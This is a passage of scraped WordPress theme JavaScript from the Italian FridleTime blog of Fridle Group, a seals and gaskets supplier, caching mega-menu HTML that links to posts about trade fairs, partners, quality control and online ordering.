href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            